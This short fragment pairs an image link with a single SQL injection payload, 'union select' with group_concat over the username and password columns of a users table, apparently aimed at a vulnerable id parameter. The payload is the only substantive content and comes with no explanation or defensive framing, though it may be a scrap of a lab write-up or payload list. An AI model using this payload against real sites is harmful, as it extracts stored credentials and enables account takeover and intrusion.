 id=' union select 1,group_concat(username),group_concat(password) from users --+
